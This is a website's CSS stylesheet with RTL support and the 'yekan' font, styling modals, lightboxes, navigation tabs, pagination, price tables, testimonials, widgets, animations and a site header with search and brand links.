.lightboxOverlay{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.lb-loader{position:absolute!important;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.lb-data{color:#fff;font-family:"yekan",tahoma,Arial,sans-serif}
.lb-data .lb-details{width:100%;margin-top:10px;float:none}
.lb-data .lb-details .lb-caption{font-size:14px;font-weight:400}
.lb-data .lb-details .lb-number{font-size:12px;float:right}
.lb-nav .lb-prev,.lb-nav .lb-next{position:absolute;width:50%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-nav .lb-prev:after,.lb-nav .lb-next:after{position:absolute;top:50%;content:' ';width:0;height:0;border-style:solid}
.lb-nav .lb-prev:hover,.lb-nav .lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.lb-nav .lb-prev{left:0}
.lb-nav .lb-prev:after{left:-50px;border-width:7.5px 13px 7.5px 0;border-color:transparent #fff transparent transparent}
.lb-nav .lb-next{right:0}
.lb-nav .lb-next:after{right:-50px;border-width:7.5px 0 7.5px 13px;border-color:transparent transparent transparent #fff}
.lb-close{position:absolute;top:50px;right:50px;display:block;width:40px;height:40px;cursor:pointer}
.lb-close:after{color:#fff;font-family:themify;content:"\e646";font-size:28px;width:40px;height:40px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-close:hover:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.modal.fade .modal-dialog{-moz-transform:translate(0,-30px);-ms-transform:translate(0,-30px);-webkit-transform:translate(0,-30px);transform:translate(0,-30px)}
.modal.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-content{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);box-shadow:0 0 25px 0 rgba(0,0,0,0.3);border:none}
.modal-header{padding:10px;background:#f0f1f2;border-radius:5px 5px 0 0}
.modal-header > .close{margin-top:2px;margin-left:5px;padding:4px 8px;background:#ed2024;border-radius:3px;font-size:18px;color:#fff}
.modal-dialog > .close,.modal-content > .close{position:absolute;top:20px;right:20px}
.modal-body{padding:20px}
.modal-footer{padding:20px;border-top:1px solid #ccc;background:#333683}
@media (min-width: 768px) {
 .modal-dialog{width:470px}
 .lg-mod{width:900px}
}
.modal-md{width:762px}
@media only screen and (max-width: 991px) {
.modal-md{width:600px}
}
@media only screen and (max-width: 767px) {
.modal-md{width:90%}
}
@media (min-width: 576px) {
.modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
}
}
.modal-backdrop.in{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.modal-content.dark .modal-header,.modal-content.dark .modal-footer{border-color:rgba(255,255,255,0.15)}
.modal-bottom{top:auto}
.modal-bottom .modal-content{-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3)}
.modal-bottom .modal-dialog{margin:20px 10px 10px;width:auto}
.modal-bottom .modal-dialog .close{top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.modal-bottom .modal-body{padding-right:40px}
.modal-bottom.fade .modal-dialog{-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-webkit-transform:translate(0,30px);transform:translate(0,30px)}
.modal-bottom.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-at-bottom.modal-open{overflow:auto}
.nav-inline li{display:inline-block}
.nav-inline li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;padding:0 9px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;background:none}
.nav-inline li a:hover,.nav-inline li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;background:none}
.nav-inline.nav-sm a{font-size:11px}
.nav-pills > li{display:inline-block;float:none}
.nav-pills > li > a{color:inherit;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:13px;font-weight:600;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;padding:11px 26px 12px}
.nav-pills > li > a:hover,.nav-pills > li > a:focus{background-color:#f6f6f6}
.nav-pills > li.active > a{background-color:#0f4fb9;pointer-events:none}
.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{background-color:#0f4fb9}
.nav-pills > li + li{margin-left:0}
.nav-pills.pills-sm > li > a{font-size:11px;padding:7px 20px 8px}
.nav-tabs{border-bottom:2px solid rgba(0,0,0,0.15)}
.nav-tabs > li{margin-right:25px;display:inline-block;float:none}
.nav-tabs > li > a{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;padding:20px 0;color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;border:none!important;background:transparent!important}
.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none!important;background:transparent!important;color:inherit}
.nav-tabs > li > a:after{position:absolute;width:100%;height:2px;bottom:-1px;left:0;background:#9545fa;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-moz-transform-origin:top left;-ms-transform-origin:top left;-webkit-transform-origin:top left;transform-origin:top left;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
.nav-tabs > li.active a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none;pointer-events:none;color:inherit}
.nav-tabs > li.active a:hover,.nav-tabs > li.active a:focus{color:inherit}
.nav-tabs > li.active a:after{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}
.nav-tabs.nav-stacked{border-bottom:none;border-right:2px solid rgba(0,0,0,0.15)}
.nav-tabs.nav-stacked > li{margin-right:0;display:block}
.nav-tabs.nav-stacked > li > a{padding:12px 0}
.nav-tabs.nav-stacked > li > a:after{width:2px;height:100%;top:0;right:-4px;left:auto;-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}
.nav-tabs.nav-stacked > li.active a:after{-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
ul.megmn > li > a {opacity: 1;margin-top: 5px;margin-right:auto;cursor: pointer !important;}
ul.megmn > li.active a {pointer-events:auto !important}
ul.megmn > li {display:inline-block !important;margin-left:15px !important;margin-right:15px !important;margin-top:6px;}
html[dir="rtl"] .nav-tabs > li{margin-left:25px;margin-right:0}
.dark .nav-tabs{border-color:rgba(255,255,255,0.2)}
.dark .nav-tabs > li > a:after{background:#fff}
.nav-links > li{margin-bottom:11px}
.nav-links > li a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13.5px;padding:0}
.nav-links > li a > i{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:110%;margin-right:10px}
.nav-links > li a:hover,.nav-links > li a:focus{background:transparent}
.nav-links > li a:hover:after,.nav-links > li a:focus:after{color:#0f4fb9;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li > a:after{position:relative;font-family:'themify';content:"\e628";margin-left:10px;font-size:90%;display:inline-block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-links > li ul{display:none;list-style:none;padding:10px 0 0 20px}
.nav-links > li ul > li{margin-bottom:5px}
.nav-links > li ul > li a{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-links > li ul > li.active a,.nav-links > li ul > li:hover a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li.active > a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.nav-links > li.active > ul{display:block}
.pagination > li > a,.pagination > li span{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:none!important;text-align:center;margin-left:1px;margin-right:1px;padding:10px 0 0 10px;font-size:12px;color:inherit;background:transparent}
.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li span:hover,.pagination > li span:focus{background:transparent;color:#c1392b}
.pagination > li.active > a,.pagination > li.active span{background:#e2e2e2;color:#444;border:1px solid #ccc!important;padding:8px 13px 4px;margin-left:10px}
.pagination > li:first-child a,.pagination > li:last-child a{margin:0 5px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#bbb;height:30px;font-size:12px;color:#333;padding:6px 50px 0}
@media screen and (max-width: 400px) {
.pagination > li:first-child a,.pagination > li:last-child a{padding:6px 10px 0}
}
.pagination > li:first-child a:hover,.pagination > li:last-child a:hover{background:rgba(0,0,0,0.3)}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:transparent;padding-right:10px;padding-left:10px;padding-top:9px;color:#444}
.price-table-1{margin-bottom:20px}
.price-table-1 .head{padding:30px 45px;margin-bottom:15px}
.price-table-1 .head h4{margin-bottom:0;margin-bottom:0;background:#fff;color:#444;width:80px;padding:5px 11px;border-radius:5px}
.price-table-1 .head .price{font-size:35px;font-weight:600;line-height:2}
.price-table-1 .content{padding:0 45px}
.price-table-1 .content > ul{padding:0;list-style:none;margin:0 -45px 15px}
.price-table-1 .content > ul > li{padding:10px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.price-table-1 .content > ul > li:last-child{border:none}
.price-table-2{position:relative;text-align:center;padding:25px 25px 80px;border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;min-height:490px;z-index:1}
.price-table-2 h4{margin-bottom:0;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 .price{font-size:48px;line-height:1.2;display:inline-block;margin-bottom:20px;font-weight:300;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 ul{margin-bottom:45px}
.price-table-2 ul > li{margin-bottom:10px}
.price-table-2 .bottom{position:absolute;left:0;width:100%;bottom:0;padding-bottom:25px}
.price-table-2.featured{color:#fff;background-color:#2786c9;margin:-5px;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;min-height:500px;border:none}
.row > :last-child > .price-table-2{border-right:2px solid #ededed}
.progress{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:32px;background-color:#ededed;margin-bottom:10px}
.progress .progress-bar{line-height:32px;background-color:#876899;text-align:right;padding:0 10px;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.progress.progress-2{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}
.progress.progress-2 .progress-bar{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;padding:0 15px}
#side-panel{position:fixed;top:0;height:100%;width:50vw;z-index:950;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-moz-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);box-shadow:0 0 40px 0 rgba(0,0,0,0.2);text-align:center}
@media only screen and (max-width: 767px) {
#side-panel{width:100%}
}
#side-panel.right{right:0;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}
#side-panel.left{left:0;-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-webkit-transform:translateX(-50px);transform:translateX(-50px)}
#side-panel .side-panel-wrapper{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:500px;margin:0 auto;overflow:auto;-webkit-filter:blur(10px);filter:blur(10px);-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}
@media only screen and (max-width: 991px) {
#side-panel .side-panel-wrapper{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;padding:50px 20px 0;height:100vh}
}
@media only screen and (max-width: 767px) {
#side-panel .side-panel-wrapper{width:100%}
}
#side-panel .close{position:absolute;top:25px;right:65px}
@media only screen and (max-width: 767px) {
#side-panel .close{right:25px}
}
.side-panel-overlay{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;z-index:940;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out}
.side-panel-open #side-panel{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.side-panel-open #side-panel .side-panel-wrapper{-webkit-filter:blur(0px);filter:blur(0px)}
.side-panel-open .side-panel-overlay{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.nav-panel > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-panel > li > a:hover,.nav-panel > li > a:focus{background:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;display:block;font-family:"yekan",tahoma,Arial,sans-serif}
h1.font-secondary,.h1.font-secondary,h2.font-secondary,.h2.font-secondary,h3.font-secondary,.h3.font-secondary,h4.font-secondary,.h4.font-secondary,h5.font-secondary,.h5.font-secondary,h6.font-secondary,.h6.font-secondary{font-weight:400}
h1,.h1,h2,.h2,h3,.h3,h4,.h4{font-weight:200}
h1,.h1{font-size:48px;margin-bottom:22px}
@media only screen and (max-width: 767px) {
h1,.h1{font-size:38px}
}
h1.text-lg,.h1.text-lg{font-size:58px}
@media only screen and (max-width: 991px) {
h1.text-lg,.h1.text-lg{font-size:48px}
}
@media only screen and (max-width: 767px) {
h1.text-lg,.h1.text-lg{font-size:44px}
}
h1.text-xl,.h1.text-xl{font-size:96px}
@media only screen and (max-width: 991px) {
h1.text-xl,.h1.text-xl{font-size:72px}
}
@media only screen and (max-width: 767px) {
h1.text-xl,.h1.text-xl{font-size:48px}
}
h2,.h2{font-size:36px;margin-bottom:28px;line-height:1.2}
@media only screen and (max-width: 767px) {
h2,.h2{font-size:34px}
}
h3,.h3{font-size:23px;margin-bottom:24px}
h4,.h4{font-size:19px;margin-bottom:18px}
h5,.h5{font-size:17px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:14px;line-height:27px}
h6,h6{font-size:13px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:12px}
@media only screen and (max-width: 991px) {
h1{font-size:38px}
h1.text-lg{font-size:48px}
h1.text-xl{font-size:72px}
h2{font-size:34px}
}
@media only screen and (max-width: 991px) {
h1.text-xl{font-size:60px}
}
p{font-size:13px;margin-bottom:25px}
p.lead{font-size:15px;margin-bottom:25px;text-align:justify}
p.lead.text-lg{font-size:24px;margin-bottom:35px}
address{margin-bottom:25px;font-size:13px;font-family:Tahoma}
blockquote{background-color:#f6f6f6;padding:25px;border:none}
blockquote p{font-size:24px;font-weight:100;line-height:1.2;margin-bottom:15px}
blockquote footer{font-size:11px;text-transform:uppercase;font-family:"yekan",tahoma,Arial,sans-serif;color:rgba(0,0,0,0.4)}
.text-xs{font-size:11px}
.text-sm{font-size:12px}
.text-md{font-size:14px}
.text-lg{font-size:16px}
.text-primary{color:#c1392b}
.text-secondary{color:#1f1f1f}
.text-info{color:#2786c9}
.text-warning{color:#f19354}
.text-danger{color:#e15757}
.text-success{color:#8ac04b}
.text-dark{color:#1f1f1f}
.text-muted{color:rgba(0,0,0,0.4)}
.text-muted-2x{color:rgba(0,0,0,0.2)}
.text-muted-3x{color:rgba(0,0,0,0.1)}
.text-dark{color:#434343}
.dark .text-muted{color:rgba(255,255,255,0.5)}
.dark .text-muted-2x{color:rgba(255,255,255,0.2)}
.dark .text-muted-3x{color:rgba(255,255,255,0.1)}
a.text-primary:hover,a.text-primary:focus{color:#0b3b8a}
dl.description-2{font-family:"yekan",tahoma,Arial,sans-serif}
dl.description-2 dt{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-weight:400;text-transform:uppercase}
dl.description-2 dd{font-size:16px;margin-bottom:20px}
.link-underline{position:relative}
.link-underline:after{position:absolute;bottom:-2%;left:0;width:100%;height:2px;content:' ';background-color:#1f1f1f;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.link-underline:hover:after,.link-underline:focus:after{-moz-transform:scaleX(1.1);-ms-transform:scaleX(1.1);-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
.dark .link-underline:after{background-color:#fff}
.link-underline.text-primary:after{background-color:#0f4fb9}
.text-spacing{letter-spacing:.2em}
.text-bg{display:inline-block;padding:.2em .3em .25em}
.text-bg.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.list-lined{list-style:none;padding:0;margin:0}
.list-lined > li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px dashed rgba(0,0,0,0.15)}
.list-lined > li:last-child{border-bottom:none}
.dark .list-lined > li{border-color:rgba(255,255,255,0.15)}
.testimonial{margin-bottom:30px}
.testimonial.testimonial-1{margin-bottom:40px}
.testimonial.testimonial-1 .quote{font-size:18px;line-height:1.5;margin-bottom:25px;font-weight:200}
.testimonial.testimonial-1 .author{border-top:1px solid rgba(0,0,0,0.15);padding-top:25px}
.testimonial.testimonial-1 .author .name{font-family:"yekan",tahoma,Arial,sans-serif;font-size:14px;display:block;font-weight:700}
.testimonial.testimonial-1 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-1 .author.with-image img{position:absolute;top:18px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2 .quote{position:relative;font-size:20px;font-weight:300;padding:25px;line-height:1.2;background-color:#f6f6f6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.testimonial.testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent #f6f6f6 transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.testimonial.testimonial-2 .author{margin-top:20px;line-height:1.2;text-align:left}
.testimonial.testimonial-2 .author .name{font-weight:600;font-size:14px}
.testimonial.testimonial-2 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-2 .author.with-image img{position:absolute;top:-12px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2.testimonial-primary .quote{color:#fff;background-color:#0f4fb9}
.testimonial.testimonial-2.testimonial-primary .quote:after{border-color:transparent #0f4fb9 transparent transparent}
.dark .testimonial-1 .author{border-color:rgba(255,255,255,0.15)}
.dark .testimonial-2 .quote{background-color:rgba(0,0,0,0.5)}
.dark .testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent rgba(0,0,0,0.5) transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.widget{margin-bottom:50px;font-size:12px}
.widget h6{font-size:12px;margin-bottom:25px}
.widget .owl-pagination .owl-page span{width:7px;height:7px}
@media only screen and (max-width: 991px) {
.sidebar .widget,footer .widget{width:46%;margin-right:8%;float:left;display:inline-block}
.sidebar .widget:nth-child(2n),footer .widget:nth-child(2n){margin-right:0}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:8%;margin-right:0;float:right}
html[dir="rtl"] .sidebar .widget:nth-child(2n),html[dir="rtl"] footer .widget:nth-child(2n){margin-left:0}
}
@media only screen and (max-width: 767px) {
.sidebar .widget,footer .widget{width:100%;margin-right:0;float:none;display:block}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:0}
}
.widget-logo .logo{margin:60px auto;max-width:35%}
.list-posts{list-style:none;margin:0;padding:0}
.list-posts > li{margin-bottom:15px}
.list-posts > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13px;display:block}
.list-posts > li > a:after{position:relative;font-family:'themify';width:15px;height:15px;background:rgba(0,0,0,0.2);color:#fff;content:"\e628";margin-left:5px;padding:2px;text-align:center;font-size:8px;display:inline-block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.list-posts > li > .date{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;font-size:12px}
html[dir="rtl"] .list-posts > li > a:after{margin-left:0;margin-right:5px;content:"\e629"}
.dark .list-posts > li > a:after{background:rgba(255,255,255,0.2);background:rgba(255,255,255,0.15)}
#content .widget h6{margin-bottom:18px}
#content .widget.widget:not(.widget-search):not(.widget-newsletter) h6{border-bottom:2px solid rgba(0,0,0,0.15);padding-bottom:8px}
#content .widget.widget-newsletter{padding:20px;border-radius:4px;border:1px dashed #bbb}
#content .widget.widget-newsletter input{background:#fff}
#content.bg-grey .widget.widget-newsletter{background:#fff}
#content.bg-grey .widget.widget-newsletter input{background:#ededed}
#content.bg-grey .widget.widget-search input{background:#fff;border-color:#fff}
.animated{-moz-animation-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}
.zooming{-moz-animation:zooming 18s infinite both;-webkit-animation:zooming 18s infinite both;animation:zooming 18s infinite both}
@-moz-keyframes zooming {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes zooming {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes zooming {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.blinking{-moz-animation:blinking 2s infinite both;-webkit-animation:blinking 2s infinite both;animation:blinking 2s infinite both}
@-moz-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.font-strong{font-weight:700}
/* Version 2.5 */
.full-container{width:100%}
.topbar-wrap{margin-top:5px;overflow:hidden}
@media only screen and (max-width:600px) {
.topbar-wrap{margin-bottom:20px;position:relative}
}
.except-gray{background:#e6e6e6!important;display:inline-block}
.roll-gray{border-bottom:1.5px solid #c8c8c8!important}
ul.acc-btns{float:left;list-style:none;color:#fff;font-size:11.5px;margin-top:auto;margin-bottom:1px}
ul.acc-btns li{display:inline-block;padding:4px 20px}
ul.acc-btns a li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px;font-weight:700}
ul.acc-btns a li i:first-child{margin-left:5px}
ul.acc-btns a li:nth-child(2){margin-left:5px;border:1px solid #999;border-radius:3px;padding:4px 6px;font-weight:700}
ul.acc-btns a li:nth-child(2) i{margin-left:5px}
ul.acc-btns a li:nth-child(2) span{background:#222}
ul.acc-btns li:last-child{border:1px solid #999;border-radius:3px;padding:4px 18px;font-weight:700}
ul.acc-btns li:last-child i{margin-left:10px;vertical-align:middle;margin-bottom:2px}
ul.acc-btns li a{margin:0 8px}
ul.acc-btns li a:hover{color:#aaa}
ul.acc-btns a li{margin:0 8px}
ul.acc-btns a li:hover{color:#aaa}
@media only screen and (max-width:600px) {
ul.acc-btns a li:first-child{padding:4px 2px;margin-left:3px}
ul.acc-btns li:last-child{padding:4px 3px}
}
.top-login-btn{background:#6d6d6d;border-radius:4px 1px 1px 4px;height:30px}
@media screen and (max-width: 410px) {
.top-login-btn{margin-top:8px}
}
a.video-brand{
    font-size: 17px;
    color: #f5f5f5;
    margin-left: 0;
    margin-right: 0;
    padding: 25px 20px 16px;
}
a.video-brand:hover{color:#ccc;background:#444;border-top:3px solid #ffc600}
a.graphic-brand{color:#ccc;background:#444;border-top:3px solid #2569e5}
a.graphic-brand:hover{color:#ccc;background:#444;border-top:3px solid #2569e5}
a.graphic-brand:after{color:#ccc;background:#444;border-top:3px solid #2569e5}
a.audio-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.audio-brand:hover{color:#ccc;background:#444;border-top:3px solid #44cc32}
a.mag-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.mag-brand:hover{color:#ccc;background:#444;border-top:3px solid #00f6ff}
@media only screen and (max-width:600px) {
a.graphic-brand,a.video-brand,a.audio-brand,a.mag-brand{font-size:11px;font-weight:700;padding:8px 10px 7px;line-height:30px}
.video-brand:after{display:none}
}
@media only screen and (max-width: 990px) and (min-width: 602px) {
a.graphic-brand,a.video-brand,a.audio-brand,a.mag-brand{padding:10px 20px 0;font-size:16px}
.video-brand:after{display:none}
}
.logo-wrapper img{max-width:95px;margin-bottom:7px;margin-top:8px;float:left}
@media screen and (max-width: 990px) {
.logo-wrapper img{display:none}
}
.redout a:hover{color:#de3f43!important}
.icons-acc{font-size:16px;vertical-align:middle;margin-left:4px;margin-bottom:2px}
.icons-acc-sp{font-size:16px;vertical-align:middle;margin-right:5px;margin-left:5px}
.items-inbasket{margin-left:3px;background:#3cb34b;border-radius:50%;font-size:11.5px;padding-left:7px;padding-right:7px}
.mid-bar-menu{background:#272727;position:relative;z-index:7;padding-top:10px}
.org-menu{margin-top:12px;margin-right:5px}
#search-form-home{max-width:658px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 400px) {
#search-form-home{max-width:300px}
}
.search-input-home{width:100%;border:1px solid #fff;border-radius:5px;height:53px;padding:12px;color:#444;font-size:13.5px}
@media screen and (max-width: 690px) {
.search-input-home{width:100%}
}
.search-submit-home{width:71px;background:#dbdbdb;height:53px;border:#d2b48c;border-radius:5px 0 0 5px;padding-top:4px;position:relative;margin-top:-53px;float:left;right:0;z-index:99}
@media screen and (max-width: 690px) {
.search-submit-home{display:none}
}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:75px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
.ico-home-search{vertical-align:middle;color:#666565;font-size:30px;font-weight:700}
.latest-sec{padding-top:15px!important;z-index:9;margin-top:0!important;position:relative!important}
.banner-container{width:100%}
.banner-block-fit{background:#fff;border-radius:6px;padding:4px;position:relative;border:1px solid #eee;box-shadow:0 0 10px rgba(0,0,0,.05)}
.banner-block-fit img{}
.bb4-2{margin-top:10px}
.resaneha{margin-top:2px;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #ccc;text-align:center}
.resaneha h5{font-size:13px;color:#597f9e;font-weight:100}
ul.resaneha-logo{list-style:none;padding:0;direction:ltr;margin-top:25px;padding-bottom:5px}
ul.resaneha-logo li{display:inline-block;padding:0 10px}
ul.resaneha-logo li a img{max-width:90px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;transition:.3s}
ul.resaneha-logo li a:hover img{-webkit-filter:none;filter:none;opacity:1;transition:.3s}
/* Version 2.5 */
.copyright-section{font-size:14px;line-height:30px}
.newsletter-title{font-size:15px;line-height:25px;text-align:center}
